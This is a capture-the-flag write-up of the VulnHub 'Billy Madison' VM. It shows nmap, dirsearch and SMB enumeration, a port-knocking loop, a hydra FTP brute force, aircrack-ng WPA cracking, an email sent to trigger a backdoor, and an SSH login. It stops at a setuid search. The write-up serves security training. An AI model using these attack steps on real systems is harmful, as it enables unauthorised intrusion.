Billy Madison: 1.1 VulnHub Writeup
- Service discovery
- Port 23 - telnet?
- Port 69 - old school Wordpress
- Port 80 - Uh oh..
- Ports 139 and 445 - do the samba
- Port 2525 - smtp
- Port 69 - "Wordpress"
- Port 80
- Checking out the capture
- Nobody expects the spanish..armarda?
- Eric is a very naughty boy
- Veronica
- Eric's backdoor
- Cleanup duty
- Lost document
- Summary
The VM of today is Billy Madison: 1.1 by Brian Johnson. This gun' be good.
Service discovery
Now that we've got access to the target, let's fire off an nmap scan.
root@kali:~# nmap -T4 -A -v -p0-65535 192.168.110.105
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-09-10 23:33 EDT
NSE: Loaded 138 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 23:33
Completed NSE at 23:33, 0.00s elapsed
Initiating NSE at 23:33
Completed NSE at 23:33, 0.00s elapsed
Initiating ARP Ping Scan at 23:33
Scanning 192.168.110.105 [1 port]
Completed ARP Ping Scan at 23:33, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:33
Completed Parallel DNS resolution of 1 host. at 23:33, 0.05s elapsed
Initiating SYN Stealth Scan at 23:33
Scanning 192.168.110.105 [65536 ports]
Discovered open port 22/tcp on 192.168.110.105
Discovered open port 445/tcp on 192.168.110.105
Discovered open port 80/tcp on 192.168.110.105
Discovered open port 139/tcp on 192.168.110.105
Discovered open port 23/tcp on 192.168.110.105
SYN Stealth Scan Timing: About 23.09% done; ETC: 23:35 (0:01:43 remaining)
Discovered open port 69/tcp on 192.168.110.105
SYN Stealth Scan Timing: About 58.55% done; ETC: 23:34 (0:00:43 remaining)
Discovered open port 2525/tcp on 192.168.110.105
Completed SYN Stealth Scan at 23:34, 88.71s elapsed (65536 total ports)
Initiating Service scan at 23:34
Scanning 7 services on 192.168.110.105
Completed Service scan at 23:34, 23.53s elapsed (7 services on 1 host)
Initiating OS detection (try #1) against 192.168.110.105
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
WARNING: RST from 192.168.110.105 port 23 -- is this port really open?
NSE: Script scanning 192.168.110.105.
Initiating NSE at 23:34
Completed NSE at 23:35, 40.46s elapsed
Initiating NSE at 23:35
Completed NSE at 23:35, 0.01s elapsed
Nmap scan report for 192.168.110.105
Host is up (0.00035s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
23/tcp open telnet?
69/tcp open http BaseHTTPServer
|_http-generator: WordPress 1.0
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: MadisonHotelsWordpress
|_http-title: Welcome | Just another WordPress site
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Oh nooooooo!
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
2525/tcp open smtp
| smtp-commands: BM, 8BITMIME, AUTH LOGIN, Ok,
|_ SubEthaSMTP null on BM Topics: HELP HELO RCPT MAIL DATA AUTH EHLO NOOP RSET VRFY QUIT STARTTLS For more info use "HELP <topic>". End of HELP info
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port23-TCP:V=7.25BETA1%I=7%D=9/10%Time=57D4D0CA%P=x86_64-pc-linux-gnu%r
SF:(NULL,E6,"\n\n\*\*\*\*\*\x20HAHAH!\x20You're\x20banned\x20for\x20a\x20w
SF:hile,\x20Billy\x20Boy!\x20\x20By\x20the\x20way,\x20I\x20caught\x20you\x
SF:20trying\x20to\x20hack\x20my\x20wifi\x20-\x20but\x20the\x20joke's\x20on
SF:\x20you!\x20I\x20don't\x20use\x20ROTten\x20passwords\x20like\x20rkfpuzr
SF:ahngvat\x20anymore!\x20Madison\x20Hotels\x20is\x20as\x20good\x20as\x20M
SF:INE!!!!\x20\*\*\*\*\*\n\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2525-TCP:V=7.25BETA1%I=7%D=9/10%Time=57D4D0D0%P=x86_64-pc-linux-gnu
SF:%r(NULL,1F,"220\x20BM\x20ESMTP\x20SubEthaSMTP\x20null\r\n")%r(GetReques
SF:t,5A,"220\x20BM\x20ESMTP\x20SubEthaSMTP\x20null\r\n500\x20Error:\x20com
SF:mand\x20not\x20implemented\r\n500\x20Error:\x20bad\x20syntax\r\n")%r(Ge
SF:nericLines,4D,"220\x20BM\x20ESMTP\x20SubEthaSMTP\x20null\r\n500\x20Erro
SF:r:\x20bad\x20syntax\r\n500\x20Error:\x20bad\x20syntax\r\n")%r(Help,13D,
SF:"220\x20BM\x20ESMTP\x20SubEthaSMTP\x20null\r\n214-SubEthaSMTP\x20null\x
SF:20on\x20BM\r\n214-Topics:\r\n214-\x20\x20\x20\x20\x20HELP\r\n214-\x20\x
SF:20\x20\x20\x20HELO\r\n214-\x20\x20\x20\x20\x20RCPT\r\n214-\x20\x20\x20\
SF:x20\x20MAIL\r\n214-\x20\x20\x20\x20\x20DATA\r\n214-\x20\x20\x20\x20\x20
SF:AUTH\r\n214-\x20\x20\x20\x20\x20EHLO\r\n214-\x20\x20\x20\x20\x20NOOP\r\
SF:n214-\x20\x20\x20\x20\x20RSET\r\n214-\x20\x20\x20\x20\x20VRFY\r\n214-\x
SF:20\x20\x20\x20\x20QUIT\r\n214-\x20\x20\x20\x20\x20STARTTLS\r\n214-For\x
SF:20more\x20info\x20use\x20\"HELP\x20<topic>\"\.\r\n214\x20End\x20of\x20H
SF:ELP\x20info\r\n");
MAC Address: 08:00:27:DC:FA:D8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: OpenBSD 4.X
OS CPE: cpe:/o:openbsd:openbsd:4.4
OS details: OpenBSD 4.4
Network Distance: 1 hop
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: bm
| NetBIOS computer name: BM
| Domain name:
| FQDN: bm
|_ System time: 2016-09-10T22:35:01-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.110.105
NSE: Script Post-scanning.
Initiating NSE at 23:35
Completed NSE at 23:35, 0.00s elapsed
Initiating NSE at 23:35
Completed NSE at 23:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.31 seconds
Raw packets sent: 131164 (5.774MB) | Rcvd: 146 (15.868KB)
Well, there's no lack of attack surface here. Let's start with what we know.
Firstly I tried connecting via ssh - no luck there. After a couple of attempts (and a check with ncat - no data received, and closes connection after two newlines sent) I check out port 23 - supposedly telnet.
Port 23 - telnet?
root@kali:~# ncat -v 192.168.110.105 23
Ncat: Version 7.25BETA1 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.110.105:23.
***** HAHAH! You're banned for a while, Billy Boy! By the way, I caught you trying to hack my wifi - but the joke's on you! I don't use ROTten passwords like rkfpuzrahngvat anymore! Madison Hotels is as good as MINE!!!! *****
Uh, ok..
root@kali:~# ncat -v 192.168.110.105 23
Ncat: Version 7.25BETA1 ( https://nmap.org/ncat )
Ncat: Connection refused.
Yep, we've been banned from connecting to port 23 now. In the original message, we're given the hint that ROT passwords were used in the past, and then are given an example of rkfpuzrahngvat.
After putting the phrase in to a Caesar Cipher tool, we find the top match with a rotation of 13, equal to EXSCHMENUATING. This is another reference to Billy Madison, as shown in this short video. I add it to my wordlist for later.
Port 69 - old school Wordpress
nmap is reporting port 69 as hosting a http server, powered by none other than Wordpress 1.0. I have to see this.

Look at it - it's beautiful.
I'm not even sure if wpscan will run against such an old verison, but let's try.
root@kali:~# wpscan --url http://192.168.110.105:69/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
The plugins directory 'wp-content/plugins' does not exist.
You can specify one per command line option (don't forget to include the wp-content directory if needed)
[?] Continue? [Y]es [N]o, default: [N]
Y
[+] URL: http://192.168.110.105:69/
[+] Started: Sat Sep 10 23:56:29 2016
[!] The WordPress 'http://192.168.110.105:69/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: MadisonHotelsWordpress
[+] XML-RPC Interface available under: http://192.168.110.105:69/xmlrpc.php
[+] WordPress version 1.0 identified from meta generator (Released on 2004-01-03)
[+] WordPress theme in use: twentyeleven
[+] Name: twentyeleven
| Latest version: 2.5
| Location: http://192.168.110.105:69/wp-content/themes/twentyeleven/
| Readme: http://192.168.110.105:69/wp-content/themes/twentyeleven/readme.txt
| Changelog: http://192.168.110.105:69/wp-content/themes/twentyeleven/changelog.txt
| Style URL: http://192.168.110.105:69/wp-content/themes/twentyeleven/style.css
| Referenced style.css: http://192.168.110.105:69/static/wp-content/themes/twentyeleven/style.css
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Sat Sep 10 23:56:29 2016
[+] Requests Done: 59
[+] Memory used: 15.312 MB
[+] Elapsed time: 00:00:00
Yeah, didn't think so. It did highlight an interesting server header value though - MadisonHotelsWordpress. Enumerating the users (by visiting /?author=1, /?author=2, etc), we find there's only a single user named admin.
After a little time spent attempting to bruteforce or guess the password for the admin user, I cut my losses and move on to port 80.
Port 80 - Uh oh..
Upon visiting port 80, we're met with a taunting message.

The message (excluding images) in full reads as following.
UH OH!
Silly Billy!!!
If you're reading this, you clicked on the link I sent you. OH NOES! Your computer's all locked up, and now you can't get access to your final 12th grade assignment you've been working so hard on! You need that to graduate, Billy Boy!!
Now all I have to do is sit and wait for a while and...
THEN MADISON HOTELS IS AS GOOD AS MINE!
I bet this is you right now:
Think you can get your computer unlocked and recover your final paper before time runs out and you FAAAAIIIILLLLL?????
Good luck, schmuck.
Nothing hidden in the page, or the headers. I grab the images and check them, just to be sure.. nothing.
I run dirsearch, and get a few hits.
root@kali:~/dirsearch# python3 dirsearch.py -u http://192.168.110.105 -e php
_|. _ _ _ _ _ _|_ v0.3.6
(_||| _) (/_(_|| (_| )
Extensions: php | Threads: 10 | Wordlist size: 5147
Error Log: /root/dirsearch/logs/errors-16-09-11_00-16-01.log
Target: http://192.168.110.105
[00:16:01] Starting:
[00:16:01] 403 - 294B - /.hta
[00:16:01] 403 - 305B - /.htaccess-local
[00:16:01] 403 - 301B - /.ht_wsr.txt
[00:16:01] 403 - 303B - /.htaccess-dev
[00:16:01] 403 - 303B - /.htaccess.BAK
[00:16:01] 403 - 305B - /.htaccess-marco
[00:16:01] 403 - 303B - /.htaccess.old
[00:16:01] 403 - 303B - /.htaccess.txt
[00:16:01] 403 - 306B - /.htaccess.sample
[00:16:01] 403 - 304B - /.htaccess.save
[00:16:01] 403 - 304B - /.htaccess.bak1
[00:16:01] 403 - 304B - /.htaccess.orig
[00:16:01] 403 - 302B - /.htaccessBAK
[00:16:01] 403 - 304B - /.htaccess_orig
[00:16:01] 403 - 302B - /.htaccess_sc
[00:16:01] 403 - 305B - /.htaccess_extra
[00:16:01] 403 - 298B - /.htgroup
[00:16:01] 403 - 300B - /.htaccess~
[00:16:01] 403 - 303B - /.htaccessOLD2
[00:16:01] 403 - 303B - /.htpasswd-old
[00:16:01] 403 - 302B - /.htaccessOLD
[00:16:01] 403 - 300B - /.htpasswds
[00:16:01] 403 - 304B - /.htpasswd_test
[00:16:01] 403 - 298B - /.htusers
[00:16:10] 200 - 937B - /index.php
[00:16:10] 200 - 937B - /index.php/login/
[00:16:11] 301 - 319B - /manual -> http://192.168.110.105/manual/
[00:16:11] 200 - 626B - /manual/index.html
[00:16:13] 403 - 304B - /server-status/
[00:16:13] 403 - 303B - /server-status
Task Completed
Nothing of real use here either unfortunately.
Next on our list is samba, running on ports 139 and 445.
Ports 139 and 445 - do the samba
Firstly, we check to see if there are any shares available on the target.
root@kali:~# smbclient -L 192.168.110.105
WARNING: The "syslog" option is deprecated
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Sharename Type Comment
--------- ---- -------
EricsSecretStuff Disk
IPC$ IPC IPC Service (BM)
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Server Comment
--------- -------
BM BM
Workgroup Master
--------- -------
WORKGROUP BM
Great - let's see if we can connect.
root@kali:~# smbclient //192.168.110.105/EricsSecretStuff
WARNING: The "syslog" option is deprecated
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
smb: \> ls
. D 0 Sat Sep 10 23:27:10 2016
.. D 0 Sat Aug 20 14:56:45 2016
._.DS_Store AH 4096 Wed Aug 17 10:32:07 2016
ebd.txt N 35 Sat Sep 10 23:27:10 2016
.DS_Store AH 6148 Wed Aug 17 10:32:12 2016
30291996 blocks of size 1024. 25800892 blocks available
smb: \>
Ok, next let's grab everything we can. I also check to see if we have write access - nope.
smb: \> get ebd.txt
getting file \ebd.txt of size 35 as ebd.txt (8.5 KiloBytes/sec) (average 8.5 KiloBytes/sec)
smb: \> get .DS_Store
getting file \.DS_Store of size 6148 as .DS_Store (1500.9 KiloBytes/sec) (average 754.8 KiloBytes/sec)
smb: \> get ._.DS_Store
getting file \._.DS_Store of size 4096 as ._.DS_Store (1000.0 KiloBytes/sec) (average 836.5 KiloBytes/sec)
smb: \> put test.txt
NT_STATUS_ACCESS_DENIED opening remote file \test.txt
The content of the file ebd.txt tells us that there may be some sort of backdoor on the system, but doesn't tell us much else.
root@kali:~# cat ebd.txt
Erics backdoor is currently CLOSED
Last stop - smtp on port 2525.
Port 2525 - smtp
Not much to talk about here. The server appears to run a Java implementation of smtp named SubEthaSMTP. I couldn't get the server to respond, and cannot find any mention of vulnerabilities.
Time to loop back round.
Port 69 - "Wordpress"
After looking at port 69 again, I start to think that this isn't actually Wordpress, but a static site mocked up to look and act like Wordpress (a honeypot). I spend a bit more time attempting to get some more legitimate responses, as well as running my wordlist against it, before deciding this can go on back burner. It just feels too much like a honeypot.
Port 80
I run my very limited wordlist against port 80, and come out with a new hit - /exschmenuating/!

So, we've got a bit of a log of what the attacker has been doing to ruin Billy Madison's life.
"Ruin Billy Madison's Life" - Eric's notes
08/01/16
Looks like Principal Max is too much of a goodie two-shoes to help me ruin Billy Boy's life. Will ponder other victims.
08/02/16
Ah! Genius thought! Billy's girlfriend Veronica uses his machine too. I might have to cook up a phish and see if I can't get her to take the bait.
08/03/16
OMg LOL LOL LOL!!! What a twit - I can't believe she fell for it!! I .captured the whole thing in this folder for later lulz. I put "veronica" somewhere in the file name because I bet you a million dollars she uses her name as part of her passwords - if that's true, she rocks! Anyway, malware installation successful. I'm now in complete control of Bill's machine!
The last entry suggests that there's a capture file of some sort in the directory, with the word veronica in the filename. As I've had a good deal of success with the rockyou wordlist on bruteforcing recently, I decide to grep it for all words containing the name veronica. I then run this through dirbuster with the extensions of capture, pcap and cap.
After a while, we get a hit for a single file - 012987veronica.cap.
This is a pcap file, so I use Wireshark to open it up and investigate.
Checking out the capture
Within the capture are a number of emails that have been sent via port 2525 on the target. The emails read as follows.
EHLO kali
MAIL FROM:<eric@madisonhotels.com>
RCPT TO:<vvaughn@polyfector.edu>
DATA
Date: Sat, 20 Aug 2016 21:56:50 -0500
To: vvaughn@polyfector.edu
From: eric@madisonhotels.com
Subject: VIRUS ALERT!
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Hey Veronica,
Eric Gordon here.
I know you use Billy's machine more than he does, so I wanted to let you know that the company is rolling out a new antivirus program for all work-from-home users. Just <a href="http://areallyreallybad.malware.edu.org.ru/f3fs0azjf.php">click here</a> to install it, k?
Thanks. -Eric
.
QUIT
EHLO kali
MAIL FROM:<vvaughn@polyfector.edu>
RCPT TO:<eric@madisonhotels.com>
DATA
Date: Sat, 20 Aug 2016 21:57:00 -0500
To: eric@madisonhotels.com
From: vvaughn@polyfector.edu
Subject: test Sat, 20 Aug 2016 21:57:00 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE: VIRUS ALERT!
Eric,
Thanks for your message. I tried to download that file but my antivirus blocked it.
Could you just upload it directly to us via FTP? We keep FTP turned off unless someone connects with the "Spanish Armada" combo.
https://www.youtube.com/watch?v=z5YU7JwVy7s
-VV
.
QUIT
EHLO kali
MAIL FROM:<eric@madisonhotels.com>
RCPT TO:<vvaughn@polyfector.edu>
DATA
Date: Sat, 20 Aug 2016 21:57:11 -0500
To: vvaughn@polyfector.edu
From: eric@madisonhotels.com
Subject: test Sat, 20 Aug 2016 21:57:11 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[2]: VIRUS ALERT!
Veronica,
Thanks that will be perfect. Please set me up an account with username of "eric" and password "ericdoesntdrinkhisownpee."
-Eric
.
QUIT
EHLO kali
MAIL FROM:<vvaughn@polyfector.edu>
RCPT TO:<eric@madisonhotels.com>
DATA
Date: Sat, 20 Aug 2016 21:57:21 -0500
To: eric@madisonhotels.com
From: vvaughn@polyfector.edu
Subject: test Sat, 20 Aug 2016 21:57:21 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[3]: VIRUS ALERT!
Eric,
Done.
-V
.
QUIT
EHLO kali
MAIL FROM:<eric@madisonhotels.com>
RCPT TO:<vvaughn@polyfector.edu>
DATA
Date: Sat, 20 Aug 2016 21:57:31 -0500
To: vvaughn@polyfector.edu
From: eric@madisonhotels.com
Subject: test Sat, 20 Aug 2016 21:57:31 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[4]: VIRUS ALERT!
Veronica,
Great, the file is uploaded to the FTP server, please go to a terminal and run the file with your account - the install will be automatic and you won't get any pop-ups or anything like that. Thanks!
-Eric
.
QUIT
EHLO kali
MAIL FROM:<vvaughn@polyfector.edu>
RCPT TO:<eric@madisonhotels.com>
DATA
Date: Sat, 20 Aug 2016 21:57:41 -0500
To: eric@madisonhotels.com
From: vvaughn@polyfector.edu
Subject: test Sat, 20 Aug 2016 21:57:41 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[5]: VIRUS ALERT!
Eric,
I clicked the link and now this computer is acting really weird. The antivirus program is popping up alerts, my mouse started to move on its own, my background changed color and other weird stuff. I'm going to send this email to you and then shut the computer down. I have some important files I'm worried about, and Billy's working on his big 12th grade final. I don't want anything to happen to that!
-V
.
QUIT
Nobody expects the spanish..armarda?
So we've apparently got a login for an FTP server, but the FTP server will only run when someone sends the "Spanish Armada" combo. I look through the script for Billy Madison, and find the following exerpt.
Spanish Armada.
1466?
'67? 1469?
1514?
1981? 1986?
This sounds like a port knocking sequence to me. I try knocking with the sequence of 1466, 67, 1469, 1514, 1981 and 1986.
for x in 1466 67 1469 1514 1981 1986; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 192.168.110.105; done
Then I try to connect on port 21 for ftp.
root@kali:~# ftp 192.168.110.105
Connected to 192.168.110.105.
220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com)
Name (192.168.110.105:root): eric
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp>
Great stuff!
Eric is a very naughty boy
Let's check out what's available to us.
ftp> ls
200 PORT command successful.
150 Opening A mode data connection for /.
-rwxrwxrwx 1 ftp 9132 Aug 20 12:49 40054
-rwxrwxrwx 1 ftp 868 Sep 01 10:42 .notes
-rwxrwxrwx 1 ftp 6326 Aug 20 12:49 40049
-rwxrwxrwx 1 ftp 5367 Aug 20 12:49 39772
-rwxrwxrwx 1 ftp 5208 Aug 20 12:49 39773
-rwxrwxrwx 1 ftp 1287 Aug 20 12:49 9129
226 Transfer completed.
I download all of these files and start digging.
First of all I check out the content of the .notes file.
root@kali:~# cat .notes
Ugh, this is frustrating.
I managed to make a system account for myself. I also managed to hide Billy's paper
where he'll never find it. However, now I can't find it either :-(.
To make matters worse, my privesc exploits aren't working.
One sort of worked, but I think I have it installed all backwards.
If I'm going to maintain total control of Billy's miserable life (or what's left of it)
I need to root the box and find that paper!
Fortunately, my SSH backdoor into the system IS working.
All I need to do is send an email that includes
the text: "My kid will be a ________ _________"
Hint: https://www.youtube.com/watch?v=6u7RsW5SAgs
The new secret port will be open and then I can login from there with my wifi password, which I'm
sure Billy or Veronica know. I didn't see it in Billy's FTP folders, but didn't have time to
check Veronica's.
-EG
Before I move on, I note that the ftp server allows anonymous login. I login, and find Billys final project document.
root@kali:~# ftp 192.168.110.105
Connected to 192.168.110.105.
220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com)
Name (192.168.110.105:root): anonymous
331 Guest login okay, send your complete e-mail address as password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp> ls
200 PORT command successful.
150 Opening A mode data connection for /.
-rwxrwxrwx 1 ftp 141 Aug 15 09:19 Billys-12th-grade-final-project.doc
226 Transfer completed.
ftp> get Billys-12th-grade-final-project.doc
local: Billys-12th-grade-final-project.doc remote: Billys-12th-grade-final-project.doc
200 PORT command successful.
150 Opening A mode data connection for Billys-12th-grade-final-project.doc.
226 Transfer completed for "Billys-12th-grade-final-project.doc".
145 bytes received in 0.25 secs (0.5690 kB/s)
ftp> quit
221 Logged out, closing control connection.
root@kali:~# cat Billys-12th-grade-final-project.doc
HHAHAAHAHAH I CAN'T BELIEVE YOU ACTUALLY THOUGHT THIS WAS IT!!!! WHAT A LOSER! Why don't you go pass
out by the pool for another hour!
-EG
Moving on..So apparently there's a backdoor on the target. We can enable the backdoor by sending an email with a certain phrase. After watching the linked YouTube video I reckon this phrase is My kid will be a soccer player. I send an email with the phrase using swaks.
root@kali:~# swaks --to eric@madisonhotels.com --from vvaughn@polyfector.edu --server 192.168.110.105:2525 --body "My kid will be a soccer player" --header "Subject: My kid will be a soccer player"
=== Trying 192.168.110.105:2525...
=== Connected to 192.168.110.105.
<- 220 BM ESMTP SubEthaSMTP null
-> EHLO kali
<- 250-BM
<- 250-8BITMIME
<- 250-AUTH LOGIN
<- 250 Ok
-> MAIL FROM:<vvaughn@polyfector.edu>
<- 250 Ok
-> RCPT TO:<eric@madisonhotels.com>
<- 250 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Thu, 15 Sep 2016 07:57:56 -0400
-> To: eric@madisonhotels.com
-> From: vvaughn@polyfector.edu
-> Subject: My kid will be a soccer player
-> X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
->
-> My kid will be a soccer player
->
-> .
<- 250 Ok
-> QUIT
<- 221 Bye
=== Connection closed with remote host.
I then perform another nmap scan. Sure enough, we find a new port open.
1974/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f2:02:a4:3b:8f:84:a2:fd:28:53:e5:2d:a2:63:90:48 (RSA)
|_ 256 31:60:85:b5:93:da:92:9e:90:a2:d0:a7:c4:51:42:8e (ECDSA)
Next we need to get hold of the wifi password. There's a hint that points us towards Veronica's ftp folder. We don't have a login for her.. damn. I run hydra against the veronica user using our wordlist generated earlier from the rockyou wordlist.
root@kali:~# hydra -t 10 -l veronica -P billy-rockyou.list 192.168.110.105 ftp
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-15 08:19:26
[DATA] max 10 tasks per 1 server, overall 64 tasks, 773 login tries (l:1/p:773), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.110.105 login: veronica password: babygirl_veronica07@yahoo.com
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-15 08:19:54
Awesome!
Veronica
Let's login and grab what we can.
root@kali:~# ftp 192.168.110.105
Connected to 192.168.110.105.
220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com)
Name (192.168.110.105:root): veronica
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp> binary
200 Type set to I
ftp> ls
200 PORT command successful.
150 Opening A mode data connection for /.
-rwxrwxrwx 1 ftp 719128 Aug 17 12:16 eg-01.cap
-rwxrwxrwx 1 ftp 595 Aug 20 12:55 email-from-billy.eml
226 Transfer completed.
ftp> get eg-01.cap
local: eg-01.cap remote: eg-01.cap
200 PORT command successful.
150 Opening I mode data connection for eg-01.cap.
226 Transfer completed for "eg-01.cap".
719128 bytes received in 0.69 secs (1012.8116 kB/s)
ftp> get email-from-billy.eml
local: email-from-billy.eml remote: email-from-billy.eml
200 PORT command successful.
150 Opening I mode data connection for email-from-billy.eml.
226 Transfer completed for "email-from-billy.eml".
595 bytes received in 0.53 secs (1.0980 kB/s)
ftp> quit
221 Logged out, closing control connection.
Let's have a dig through what we've got.
root@kali:~# cat email-from-billy.eml
Sat, 20 Aug 2016 12:55:45 -0500 (CDT)
Date: Sat, 20 Aug 2016 12:55:40 -0500
To: vvaughn@polyfector.edu
From: billy@madisonhotels.com
Subject: test Sat, 20 Aug 2016 12:55:40 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Eric's wifi
Hey VV,
It's your boy Billy here. Sorry to leave in the middle of the night but I wanted to crack Eric's wireless and then mess with him.
I wasn't completely successful yet, but at least I got a start.
I didn't walk away without doing my signature move, though. I left a flaming bag of dog poo on his doorstep. :-)
Kisses,
Billy
Damn, so no password yet, but we do have another .cap file. After opening the file in wireshark, it looks like we have a capture of some wifi traffic, so I immediately pass it on to aircrack-ng with the rockyou wordlist to chomp away at.
root@kali:~# aircrack-ng eg-01.cap -w dirsearchtmp/rockyou.txt
Opening eg-01.cap
Read 13003 packets.
# BSSID ESSID Encryption
1 02:13:37:A5:52:2E EricGordon WPA (1 handshake)
Choosing first network as target.
Opening eg-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:10:41] 1699616/9822769 keys tested (3266.99 k/s)
Time left: 41 minutes, 27 seconds 17.30%
KEY FOUND! [ triscuit* ]
Master Key : 9E 8B 4F E6 CC 5E E2 4C 46 84 D2 AF 59 4B 21 6D
B5 3B 52 84 04 9D D8 D8 83 67 AF 43 DC 60 CE 92
Transient Key : 7A FA 82 59 5A 9A 23 6E 8C FB 1D 4B 4D 47 BE 13
D7 AC AC 4C 81 0F B5 A2 EE 2D 9F CC 8F 05 D2 82
BF F4 4E AE 4E C9 ED EA 31 37 1E E7 29 10 13 92
BB 87 8A AE 70 95 F8 62 20 B5 2B 53 8D 0C 5C DC
EAPOL HMAC : 86 63 53 4B 77 52 82 0C 73 4A FA CA 19 79 05 33
And there we go - the network name is EricGordon, and the password was triscuit*. I attempt to login to ssh on port 1974 with the username EricGordon, but have no success. After a few attempts, I try the username eric, and we get in.
root@kali:~# ssh -p 1974 eric@192.168.110.105
eric@192.168.110.105's password:
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
37 packages can be updated.
0 updates are security updates.
Last login: Sat Aug 20 22:28:28 2016 from 192.168.3.105
eric@BM:~$
Great success!
Eric's backdoor
Let's see what we have available to us in eric's home directory.
eric@BM:~$ ls -lah
total 532K
drwxr-xr-x 3 eric eric 4.0K Aug 23 00:18 .
drwxr-xr-x 6 root root 4.0K Aug 20 13:56 ..
-rw-r--r-- 1 eric eric 220 Aug 20 13:56 .bash_logout
-rw-r--r-- 1 eric eric 3.7K Aug 20 13:56 .bashrc
drwx------ 2 eric eric 4.0K Aug 20 14:07 .cache
-rw-r--r-- 1 root root 441K Aug 7 22:31 eric-tongue-animated.gif
-rw-r--r-- 1 root root 60K Aug 7 22:29 eric-unimpressed.jpg
-rw-r--r-- 1 eric eric 655 Aug 20 13:56 .profile
-rw-r--r-- 1 root root 115 Aug 20 20:41 why-1974.txt
eric@BM:~$ cat why-1974.txt
Why 1974? Because: http://www.metacafe.com/watch/an-VB9KuJtnh4bn/billy_madison_1995_billy_hangs_out_with_friends/
I check out both images, but nothing of interest comes out of them.
Time to try and elevate.
After some digging around, and based off of previous findings, it looks like eric originally used one of a number of exploits to elevate to root. None of these exploits appear to work anymore, however an interesting suid file was discovered.
eric@BM:~$ find / -user root -perm -4000 -ls 2>/dev/null
1454477 368 -r-sr-s--- 1 root eric 372922 Aug 20 22:35 /usr/local/share/sgml/donpcgd
1048829 136 -rwsr-xr-x 1 root root 136808 May 4 12:25 /usr/bin/sudo
